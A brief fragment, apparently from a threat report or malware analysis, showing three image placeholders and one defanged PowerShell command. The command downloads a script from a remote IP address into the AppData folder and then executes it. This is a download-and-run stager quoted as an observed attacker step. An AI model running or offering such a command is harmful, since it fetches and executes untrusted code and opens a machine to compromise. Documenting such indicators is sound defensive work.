 - Invoke-WebRequest -Uri “hxxp://199.217.98[.]108/b” -OutFile “$env:APPDATA\script.ps1″ & “$env:APPDATA\script.ps1″